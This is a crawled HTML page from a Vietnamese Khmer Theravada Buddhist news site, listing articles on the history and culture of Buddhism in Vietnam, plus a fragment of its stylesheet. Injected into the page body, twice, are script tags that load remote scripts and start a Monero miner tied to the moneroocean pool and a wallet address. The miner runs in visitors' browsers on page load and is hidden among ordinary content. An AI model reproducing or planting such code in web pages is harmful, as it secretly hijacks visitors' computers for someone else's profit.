

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phatgiaonamtongkhmer.org/phat-giao-viet-nam-c-15.aspx
body_size: 38682
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta http-equiv="content-language" content="km,vi" /><meta name="robots" content="INDEX,FOlLOW,ALL" /><meta name="robots" content="DEFAULT,FOLLOW,ALL" /><meta name="keywords" content="Phật giáo Việt Nam​​​"/><meta name="description" content="Phật giáo Việt Nam"/><meta property="og:type" content="Website"/><meta property="og:url" content="http://phatgiaonamtongkhmer.org/phat-giao-viet-nam-c-15.aspx"/><meta property="og:title" content="Phật giáo Việt Nam | phatgiaonamtongkhmer.org"/><meta property="og:site_name" content="phatgiaonamtongkhmer.org"/><meta property="og:description" content="Phật giáo Việt Nam, Phật giáo Việt Nam"/><meta property="og:image" content="http://phatgiaonamtongkhmer.org/images/dharmawheel.png"/><link href="css/bootstrap.min.css" rel="stylesheet" /><link href="css/bootstrap-responsive.min.css" rel="stylesheet" /><title>
	Phật giáo Việt Nam | phatgiaonamtongkhmer.org
</title><link href="css/css1.css" rel="stylesheet" /><link href="css/css2.css" rel="stylesheet" /><link href="css/css3.css" rel="stylesheet" /><link href="css/css4.css" rel="stylesheet" /><link href="css/css5.css" rel="stylesheet" /><link href="css/system.css" rel="stylesheet" /><link href="css/general.css" rel="stylesheet" /><link href="css/template.css" rel="stylesheet" /><link href="css/template2.css" rel="stylesheet" /><link href="css/wall.css" rel="stylesheet" /><link href="css/template3.css" rel="stylesheet" /><link href="css/powertabs.css" rel="stylesheet" /><link href="css/template4.css" rel="stylesheet" /><link href="css/template5.css" rel="stylesheet" /><link href="css/template6.css" rel="stylesheet" /><link href="css/template7.css" rel="stylesheet" />
    <style type="text/css">
        .legend
        {
            font-size: 12px;
            font-weight: bold;
            color: #333333;
            background-color: #e0e0e0;
            padding: 2px 5px 2px 2px;
            border-bottom: 1px solid #333333;
        }
        
        .tag
        {
            padding: 2px;
            font-size: 10px;
            font-family: Arial;
            color: #333333;
            background-color: #f9f9f9;
            border-bottom: 1px solid #333333;
        }
        
        #ty2udate264
        {
            display: inline-block;
            width: auto;
            font-size: 18px;
            font-family: "Times New Roman" ,Georgia,Serif;
            letter-spacing: 1px;
        }
    </style>
    <script type="text/javascript" src="js/mootools-core.js"></script>
    <script type="text/javascript" src="js/core.js"></script>
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/k2.js"></script>
    <script type="text/javascript" src="js/caption.js"></script>
    <script type="text/javascript" src="js/mootools-more.js"></script>
    <script type="text/javascript" src="js/xtcMenu.js"></script>
    <script type="text/javascript" src="js/wallFX.js"></script>
    <script type="text/javascript" src="js/behaviour.js"></script>
    <script type="text/javascript" src="js/silverlight.js"></script>
    <script type="text/javascript" src="js/wmvplayer.js"></script>
    <script type="text/javascript" src="js/AC_QuickTime.js"></script>
    <script type="text/javascript" src="js/showcaseFX.js"></script>
    <script type="text/javascript" src="js/modal.js"></script>
    <script type="text/javascript" src="js/southslide.js"></script>
    <script type="text/javascript" src="js/ty2udate.js"></script>
    <script type="text/javascript">
        window.addEvent('load', function () { xtcMenu(null, 'menu', 150, 50, 'h', new Fx.Transition(Fx.Transitions.Cubic.easeInOut), 60, true, false); });
    </script>
    <script type="text/javascript">        jQuery.noConflict();</script>
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery-1.7.2.js" type="text/javascript"></script>
    <script type="text/javascript">
        jxtc = jQuery.noConflict(true);        
    </script>
</head>
<body id="bttop" class="frontpage nosticky default">
    <div id="headerwrap" class="xtc-bodygutter">
        <div id="headerpad" class="xtc-wrapperpad">
            <div id="header" class="clearfix xtc-wrapper row-fluid header">
                <div id="topwrap" class="clearfix row-fluid">
                    <div id="logo" class="span5" style="width: 100%">
                        <div style="float: left">
                            <a href="http://phatgiaonamtongkhmer.org" title="Phật giáo Nam tông Khmer">
                                <img src="images/dharmawheel.gif" alt="" />
                            </a>
                        </div>
                        <div style="float: left; margin-top: 25px">
                            <a href="http://phatgiaonamtongkhmer.org" title="Phật giáo Nam tông Khmer">
                                <p style="color: #ffd800;" class="aboutname">
                                    <span>GIÁO HỘI PHẬT GIÁO VIỆT NAM </span><br /><span style='font-size: larger; font-weight: bold'>Phân Ban Thông tin Truyền thông</span><br /><span style='font-size: larger'>Phật giáo Nam tông Khmer </span>
                                </p>
                            </a>
                        </div>
                    </div>
                    <div align="center" id="bannernotify" class="visible-desktop" style="position: absolute;
                        margin-left: 35%; z-index: -10">
                        
                    </div>
                    <div id="box-search" class="span3 visible-desktop" style="width: 25%; position: absolute;
                        right: 0px">
                        <script type="text/javascript">
                            jQuery(document).ready(function () {
                                jQuery('#languagesselect a').click(function () {
                                    var lag = jQuery(this).attr('rel');
                                    var lang = getCookie('LagCki')
                                    if (lag != lang) {
                                        var expires = new Date();
                                        expires.setTime(expires.getTime() + (7 * 24 * 60 * 60 * 1000));
                                        document.cookie = "LagCki" + "=" + lag + ";expires=" + expires.toUTCString();
                                        window.location.href = 'http://phatgiaonamtongkhmer.org';
                                    }
                                });
                                jQuery('#mod-search-searchword').keypress(function (e) {
                                    if (e.keyCode == '13') {
                                        var Str = jQuery('#mod-search-searchword').val();
                                        var S = Str.replace(/(^\s+|\s+$)/g, '');
                                        if (S != 'Tìm kiếm ...') {
                                            if (S.length >= 3) {
                                                window.location.href = 'results.aspx?search_query=' + S;
                                            }
                                            else {
                                                jQuery('#mod-search-searchword').val('');
                                            }
                                        }
                                    }
                                });

                            });
                            function getCookie(key) {
                                var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
                                return keyValue ? keyValue[2] : null;
                            }
                        </script>
                        <div class="search visible-desktop">
                            <input name="searchword" id="mod-search-searchword" maxlength="25" class="inputbox"
                                type="text" size="20" value="Tìm kiếm ..." onblur="if (this.value=='') this.value='Tìm kiếm ...';"
                                onfocus="if (this.value=='Tìm kiếm ...') this.value='';" />
                        </div>
                    </div>
                    <div id="languagesselect">
                        <ul>
                            <li><a title="Khmer" rel="km" style="cursor: pointer; color: White;
                                font-size: large">
                                Khmer
                            </a></li>
                            <li>| </li>
                            <li><a title="Việt" rel="vi" style="cursor: pointer; color: White;
                                font-size: large">
                                Việt
                            </a></li>
                        </ul>
                    </div>
                </div>
                <div class="menutopwrap">
                    <div id="menu" class="clearfix hd8  dualfish">
                        <div class="module title-on  moleft">
                            <div class="modulecontent">
                                <ul class="menu dualfish xtcdefaultmenu">
                                    <li class="menu item"><a href="http://phatgiaonamtongkhmer.org">
                                        Trang Chủ</a> </li>
                                    <li class="item"><a href="aboutus.aspx">
                                        Giới Thiệu</a> </li>
                                    <li class='menu item deeper parent'><a href='thoi-su-c-17.aspx'>Thời sự</a><ul><li class='item deeper parent'><a href='trong-nuoc-c-18.aspx'>Trong nước</a></li><li class='item deeper parent'><a href='ngoai-nuoc-c-19.aspx'>Ngoài nước</a></li><li class='item deeper parent'><a href='thong-bao-c-23.aspx'>Thông báo</a></li></ul></li><li class='menu item deeper parent'><a href='van-hoa-c-7.aspx'>Văn hóa</a><ul><li class='item deeper parent'><a href='van-hoa-phat-giao-c-8.aspx'>Văn hóa Phật giáo</a></li><li class='item deeper parent'><a href='van-hoa-khmer-c-9.aspx'>Văn hóa Khmer</a></li><li class='item deeper parent'><a href='van-hoa-viet-c-10.aspx'>Văn hóa Việt</a></li><li class='item deeper parent'><a href='van-hoa-khac-c-11.aspx'>Văn hóa khác</a></li></ul></li><li class='menu item deeper parent'><a href='lich-su-c-12.aspx'>Lịch sử</a><ul><li class='item deeper parent'><a href='duc-phat-c-13.aspx'>Đức Phật</a></li><li class='item deeper parent'><a href='thanh-tang-c-14.aspx'>Thánh Tăng</a></li><li class='item deeper parent'><a href='phat-giao-viet-nam-c-15.aspx'>Phật giáo Việt Nam</a></li><li class='item deeper parent'><a href='nhan-vat-c-16.aspx'>Nhân vật</a></li></ul></li><li class='menu item deeper parent'><a href='nghi-thuc-c-22.aspx'>Nghi thức</a></li><li class='menu item deeper parent'><a href='phat-giao-va-cac-nganh-c-21.aspx'>Phật giáo và Các ngành</a><ul><li class='item deeper parent'><a href='phat-hoc-c-30.aspx'>Phật học</a></li><li class='item deeper parent'><a href='triet-hoc-c-24.aspx'>Triết học</a></li><li class='item deeper parent'><a href='dao-duc-va-tam-ly-c-25.aspx'>Đạo đức và Tâm lý</a></li><li class='item deeper parent'><a href='phat-giao-va-khoa-hoc-c-26.aspx'>Phật giáo và Khoa học</a></li><li class='item deeper parent'><a href='xa-hoi-hoc-c-27.aspx'>Xã hội học</a></li><li class='item deeper parent'><a href='phat-giao-va-kinh-te-c-28.aspx'>Phật giáo và Kinh tế</a></li><li class='item deeper parent'><a href='phat-giao-va-moi-truong-c-29.aspx'>Phật giáo và Môi trường</a></li></ul></li>
                                    <li class='menu item deeper parent'><a style='cursor:pointer'>Videos</a><ul><li class='item'><a href='ban-tin-l-7.aspx'>Bản tin</a> </li><li class='item'><a href='phap-am-l-4.aspx'>Pháp âm</a> </li><li class='item'><a href='hoc-chu-khmer-l-5.aspx'>Học Chữ Khmer</a> </li><li class='item'><a href='tong-hop-l-6.aspx'>Tổng hợp</a> </li></ul></li>
                                    <li class="menu item deeper parent"><a style="cursor: pointer">
                                        Liên hệ</a>
                                        <ul>
                                            <li class="item"><a href="contactus.aspx?form=message">
                                                Gửi Lời Nhắn</a> </li>
                                            <li class="item"><a href="contactus.aspx?form=attach">
                                                Gửi Bài Viết</a></li>
                                        </ul>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="region2wrap" class="xtc-bodygutter">
        <div id="region2pad" class="xtc-wrapperpad">
            <div id="region2" class="row-fluid xtc-wrapper r2spacer">
                
    <div class="span8">
        <div class="row-fluid">
            <div class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1">
                <div class="firstarea">
                    <div class="module title-off  nopad">
                        <div class="modulecontent">
                            <div class="latestnewstitle" align="center">
                                <img src="Images/ic-tab.png" alt="" style="width: 6%; float: left; margin-right: 10px;
                                    margin-top: -10px" />
                                <h1>
                                    <span class="rest">
                                        <a style='color: #EC7400!important' href='phat-giao-viet-nam-c-15.aspx'>Phật giáo Việt Nam</a></span></h1>




















<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                            </div>
                        </div>
                    </div>
                </div>
                <div class="lastarea">
                    <div class="module title-off  featurednews">
                        <div class="modulecontent">
                            <div id="jxtc5523e6c9dfed4" >
                                
                                        <div class="cate">
                                            <div class="img">
                                                <a href='phat-huy-vai-tro-cua-chuc-sac-phat-giao-trong-cong-tac-doi-ngoai-nhan-dan-a-50949.aspx'>
                                                    <img src="photos/202211/article63804968895596745910.jpg" alt="" />
                                                </a></h3>
                                            </div>
                                            <div class="text">
                                                <h3>
                                                    <a href='phat-huy-vai-tro-cua-chuc-sac-phat-giao-trong-cong-tac-doi-ngoai-nhan-dan-a-50949.aspx'>
                                                        Phát huy vai trò của chức sắc Phật giáo trong công tác đối ngoại nhân dân</a></h3>
                                                <div class="date">
                                                    <a class="dateicon">
                                                        Thứ Sáu, 25 Tháng Mười Một 2022</a>
                                                </div>
                                                <div class="description">
                                                    Ban Trị sự GHPGVN tỉnh Kiên Giang
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="cate">
                                            <div class="img">
                                                <a href='phat-giao-nam-tong-khmer-trong-ngoi-nha-chung-giao-hoi-phat-giao-viet-nam-a-50947.aspx'>
                                                    <img src="photos/202211/article63804794932857984910.jpg" alt="" />
                                                </a></h3>
                                            </div>
                                            <div class="text">
                                                <h3>
                                                    <a href='phat-giao-nam-tong-khmer-trong-ngoi-nha-chung-giao-hoi-phat-giao-viet-nam-a-50947.aspx'>
                                                        PHẬT GIÁO NAM TÔNG KHMER TRONG NGÔI NHÀ CHUNG GIÁO HỘI PHẬT GIÁO VIỆT NAM</a></h3>
                                                <div class="date">
                                                    <a class="dateicon">
                                                        Thứ Tư, 23 Tháng Mười Một 2022</a>
                                                </div>
                                                <div class="description">
                                                    Kính bạch chư Tôn đức Hội đồng Chứng minh, Hội đồng Trị sự GGiáo hội Phật giáo Việt Nam.
Kính thưa Quý Ngài lãnh đạo Đảng, Nhà nước, Mặt trận Tổ quốc Việt Nam.
Quý Đại biểu dự Đại hội.
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="cate">
                                            <div class="img">
                                                <a href='su-thang-tram-cua-phat-giao-viet-nam-a-370.aspx'>
                                                    <img src="photos/201712/article6364973091665285838.jpg" alt="" />
                                                </a></h3>
                                            </div>
                                            <div class="text">
                                                <h3>
                                                    <a href='su-thang-tram-cua-phat-giao-viet-nam-a-370.aspx'>
                                                        Sự thăng trầm của Phật giáo Việt Nam</a></h3>
                                                <div class="date">
                                                    <a class="dateicon">
                                                        Chủ Nhật, 24 Tháng Mười Hai 2017</a>
                                                </div>
                                                <div class="description">
                                                    (PGVN) Chúng tôi không có ý khơi lại đống tro tàn. Nhưng sự thực lịch sử đã phơi bày. Vậy, ở đây có đề cập tới vấn đề là cốt nhằm “cảnh giác” chứ tuyệt đối không mang một chút mặc cảm nào hết để từ đó chúng ta rút tỉa những kinh nghiệm đắt giá do tiền nhân đã mắc phải mà đừng bao giờ đi theo vết xe cũ nữa.
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="cate">
                                            <div class="img">
                                                <a href='mot-so-net-dac-thu-trong-van-hoa-phat-giao-nam-bo-a-346.aspx'>
                                                    <img src="photos/201712/article6364814727119616397.jpg" alt="" />
                                                </a></h3>
                                            </div>
                                            <div class="text">
                                                <h3>
                                                    <a href='mot-so-net-dac-thu-trong-van-hoa-phat-giao-nam-bo-a-346.aspx'>
                                                        Một số nét đặc thù trong văn hoá Phật Giáo Nam bộ</a></h3>
                                                <div class="date">
                                                    <a class="dateicon">
                                                        Thứ Tư, 06 Tháng Mười Hai 2017</a>
                                                </div>
                                                <div class="description">
                                                    Một tôn giáo bất kỳ khi du nhập và tồn tại ở một vùng đất mới, một dân tộc mới thuòng hình thành những biến thể nhất định, tạo nên các trường phái, các tông phái hay giáo phái, tổ chức….mang sắc thái, đặc trưng của dân tộc đó. Trường hợp Phật giáo cũng thế, khi du nhập vào Việt Nam, Phật giáo hòa nhập vào văn hóa dân tộc, từng bước tạo nên các biến thể. Tại đây, Thiền tông nổi lên như một tông phái nổi bật và có sức ảnh hưởng sâu rộng trong mọi hoạt động của Phật giáo Việt Nam. Và khi nói tới Thiền tông chúng ta không thể không nói tới thiền phái Trúc Lâm Yên Tử thời Trần, bởi đây là tinh hoa, là linh hồn của Phật giáo dân tộc. Tinh hoa đó không chỉ mang sắc thái đặc thù của Phật giáo Đại Việt mà còn cắm rễ vào mảnh đất Phật giáo Việt Nam đương đại mà kết quả của nó là một hệ thống thiền viện Trúc Lâm ra đời. Trong đó thiền viện Thường Chiếu được xem là một trong những ngôi thiền viện đầu tiên, thuộc hệ thống thiền viện Trúc Lâm thể hiện tính đặc thù của mình trong văn hóa Phật giáo Nam Bộ.
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="cate">
                                            <div class="img">
                                                <a href='bon-he-tuong-ho-phap-trong-cac-ngoi-chua-viet-a-197.aspx'>
                                                    <img src="photos/default.gif" alt="" />
                                                </a></h3>
                                            </div>
                                            <div class="text">
                                                <h3>
                                                    <a href='bon-he-tuong-ho-phap-trong-cac-ngoi-chua-viet-a-197.aspx'>
                                                        Bốn hệ tượng Hộ pháp trong các ngôi chùa Việt</a></h3>
                                                <div class="date">
                                                    <a class="dateicon">
                                                        Thứ Hai, 17 Tháng Bảy 2017</a>
                                                </div>
                                                <div class="description">
                                                    GN - Trước khi nói đến các tượng Hộ pháp, xin nói sơ qua đồ thờ. Đồ thờ của người Việt đa dạng và phong phú. Chúng ta có thể phân loại chúng dựa trên cơ sở chiều dọc và chiều ngang của lịch sử. Từ đó tạm gọi đồ thờ là những vật được gán cho một yếu tố tâm linh nhất định nào đó, thông qua đồ thờ con người muốn biểu hiện lòng thành kính cũng như ước vọng của mình với các đấng thần Phật, các đấng thiêng liêng.
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="cate">
                                            <div class="img">
                                                <a href='gioi-thieu-so-luoc-ve-phat-giao-nam-tong-khmer-a-188.aspx'>
                                                    <img src="photos/201506/article6357108130682805472.jpg" alt="" />
                                                </a></h3>
                                            </div>
                                            <div class="text">
                                                <h3>
                                                    <a href='gioi-thieu-so-luoc-ve-phat-giao-nam-tong-khmer-a-188.aspx'>
                                                        Giới thiệu sơ lược về Phật giáo Nam tông Khmer</a></h3>
                                                <div class="date">
                                                    <a class="dateicon">
                                                        Chủ Nhật, 28 Tháng Sáu 2015</a>
                                                </div>
                                                <div class="description">
                                                    Khi Đức Phật Thích Ca còn tại thế, Phật giáo vốn là một thể thống nhất, không có sự phân chia hệ phái. Chỉ đến khi Phật Thích Ca nhập Niết bàn, các đệ tử Phật tập trung nhau lại đọc tụng, ghi nhớ những điều Phật dạy, khi đó mới xuất hiện những quan điểm, hệ tư tưởng khác biệt về việc thực hành giới Luật.
                                                </div>
                                            </div>
                                        </div>
                                    
                                <div style="clear: both;">
                                </div>
                                <div class="action">
                                    <div id="maincontent_pagging" class="filter-col"><a title='1' class='pageactive'  href='#pa1'>1</a></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

                <div id="right2" class="span4">
                    <div class="module title-on  qtag noinnerpad visible-desktop">
                        <h3 class="moduletitle">
                            <span class="first_word">
                                Videos tiêu biểu</span>
                        </h3>
                        <div class="modulecontent">
                            <div class="acymailing_moduleqtag noinnerpad" id="acymailing_module_formAcymailing1">
                                <div class='acymailing_mootoolsintro'><div style='text-align: center;margin:3%'><div id='vplayer'></div></div><h3 id='vTitle' style='text-align: center; margin: 12px 0;'><iframe id='ytplayer' type='text/html'  src='https://www.youtube.com/embed/Z4Cju4dJKFA?autoplay=0&showinfo=0&rel=0&controls=0'  frameborder='0'></iframe><a class='newsitemtitle' style='cursor:pointer' href='le-hoa-tang-hoa-thuong-duong-nhon-pho-phap-chu-kiem-giam-luan-hdcm-ghpgvn,-tru-tri-chua-prek-on-dot-v-10175.aspx'>Lễ Hoả táng Hòa thượng Dương Nhơn-Phó Pháp chủ Kiêm Giám luận HĐCM GHPGVN, Trụ trì chùa Prek On Đớt</a></h3></div><div id='vDes' style='text-align: justify; width: 87%; margin: 0 20px; border-bottom: 1px solid #d7d7d7; padding-bottom: 10px;'></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='giai-dua-ghe-ngo-mo-rong-tai-huyen-giong-rieng-2023-v-10174.aspx'>Giải đua Ghe ngo mở rộng tại huyện Giồng Riềng 2023</a></h3><a style='cursor:pointer'  href='giai-dua-ghe-ngo-mo-rong-tai-huyen-giong-rieng-2023-v-10174.aspx'><img src='http://img.youtube.com/vi/vXZzqysiC5w/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Năm, 05 Tháng Mười 2023</a></div><div class='description-box'>Ngày 4-10, tại huyện Giồng Riềng (Kiên Giang) diễn ra giải đua ghe ngo nam mở rộng. Giải nằm trong khuôn khổ Lễ hộ...</div></div></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='thong-bao-le-khanh-thanh-va-kiet-gioi-sima-chanh-dien-chua-luc-phi,-huyen-go-quao,-kien-giang-v-10173.aspx'>Thông báo lễ khánh thành và kiết giới Sima Chánh điện chùa Lục Phi, huyện Gò Quao, Kiên Giang</a></h3><a style='cursor:pointer'  href='thong-bao-le-khanh-thanh-va-kiet-gioi-sima-chanh-dien-chua-luc-phi,-huyen-go-quao,-kien-giang-v-10173.aspx'><img src='http://img.youtube.com/vi/2ExS2lKBK-U/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Năm, 23 Tháng Hai 2023</a></div><div class='description-box'>📣📣📣 សេចក្តី ជូនដំណឹង បុណ្យបញ្ចុះខណ្ឌសីមាព្រះវិហារ វត្តសុវណ្ណមុនីរង្សី "ទឹកសាប" ⏱⏱⏱ វេលា៖ ចាប់ពីថ្ងៃ ១១,១២,១៣ រោច​ ខែ...</div></div></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='kien-giang--hoi-tu-thien-chua-thon-don-cung-duong-tu-vat-dung-cac-chua-tren-dia-ban-huyen-go-quao-v-10172.aspx'>Kiên Giang: Hội từ thiện chùa Thôn Dôn cúng dường tứ vật dụng các chùa trên địa bàn huyện Gò Quao</a></h3><a style='cursor:pointer'  href='kien-giang--hoi-tu-thien-chua-thon-don-cung-duong-tu-vat-dung-cac-chua-tren-dia-ban-huyen-go-quao-v-10172.aspx'><img src='http://img.youtube.com/vi/gLe1s6qV0rw/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Tư, 30 Tháng Ba 2022</a></div><div class='description-box'>ថ្ងៃទី​ ២០ខែមិនាឆ្នាំ២០២២,​ ព្រះសង្ឃនិងពុទ្ធរិស័ទវត្ត​ ជ្រុងយោង​ទីក្រុងរ៉ាច់យ៉ា បាននិមន្តនិងអញ្ជេីញ​ ប្រគេនទេយ្យវត្ថុដល់...</div></div></div>
                            </div>
                            <div style="clear: both;">
                            </div>
                        </div>
                    </div>
                    <div class="module title-on">
                        <h3 class="moduletitle">
                            <span class="first_word" style="color: #EC7400">
                                Bài viết tiêu biểu</span>
                        </h3>
                        <div class="modulecontent">
                            <div id="jxtc5523e6cac1713">
                                <div class="k2avatarwall">
                                    <div id="wallviewjxtc5523e6cac1713" class="wallview columns-4 rows-1" style="overflow: hidden">
                                        <div id="wallsliderjxtc5523e6cac1713" class="wallslider">
                                            <div class="wallsliderrow">
                                                <div class="wallslidercell">
                                                    <div class="wallpage oddpage singlepage page-1">
                                                        <div class="wallfloat singlerow oddrow row-1 firstcol oddcol col-1" style="width: 100%!important;
                                                            height: 100%">
                                                            
                                                                    <div class="avatarwall">
                                                                        <div class="avatarwrap">
                                                                            <a href="duc-phat-la-thay-chi-duong-a-181.aspx">
                                                                                <img alt='Đức Phật là Thầy chỉ đường' src="photos/201506/article6356955300449121091.jpg" class="imgframe" /></a>
                                                                        </div>
                                                                        <div class="avatarinfo">
                                                                            <h3>
                                                                                <a style='' href="duc-phat-la-thay-chi-duong-a-181.aspx">
                                                                                    Đức Phật là Thầy chỉ đường</a>
                                                                            </h3>
                                                                            <div class="newsmoredate">
                                                                                <a class="dateicon">
                                                                                    Thứ Tư, 10 Tháng Sáu 2015</a>
                                                                            </div>
                                                                            <p style="">
                                                                                GN - Đức Phật dạy: “Hãy tự xem con là hải đảo của con, hãy tự xem con là nơi nương tựa của con. Không nên tìm nương tựa nơi ai khác” (Trường A-hàm, kinh Đại bát Niết-bàn), và Ngài cũng nói rõ: “Các con phải tự mình nỗ lực. Các đấng Như Lai chỉ là đạo sư” (Kinh Pháp cú, kệ 276).</p>
                                                                        </div>
                                                                    </div>
                                                                    <div style="clear: both;">
                                                                    </div>
                                                                
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    
                </div>
            </div>
        </div>
    </div>
    <div id="footerwrap">
        <div id="footerwrappad" class="xtc-wrapperpad">
            <div id="footerpad" class="row-fluid xtc-wrapper">
                <div class="row-fluid">
                    <div id="footer" class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1">
                        <div class="singlearea">
                            <div class="module title-off  ">
                                <div class="modulecontent" style="font-size: 125%">
                                    Thực hiện: Phân Ban Thông tin Truyền thông Phật giáo Nam tông Khmer<br />Ghi rõ nguồn khi sử dụng lại thông tin từ website này, mọi chi tiết xin <a style='color:White' href='contactus.aspx?form=message'> liên hệ </a>với chúng tôi
                                </div>
                                <div style="float: right; color: White!important; bottom: 1px; height: 5px">
                                    
                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-26670244-5', 'auto');
        ga('send', 'pageview');

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template.css
body_size: 13555
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}
.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.newsitem {max-width:100%;}
#topwrap{
   /* background: url(../images/dharmawheel.gif) no-repeat;*/
    height:100px;
}
.featurednewsmore {margin-bottom:-60px;} 
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap  {display:inline-block; width:53%;}
.featurednewsmain .imgframe, .featurednewsmore .imgframe {vertical-align:top!important;padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%!important;}
.featurednewsmain .row-1 .imgframe {max-width:94%!important;}
.featurednewsmain h3.newsitemtitlelg {padding:22px 0 0;font-size:32px!important;margin:0!important;}
.featurednewsmain h3.newsitemtitle {margin:0 0 2px 0!important;}
.featurednewsmain {padding-right:15px; border-right:1px solid #ebebeb;}
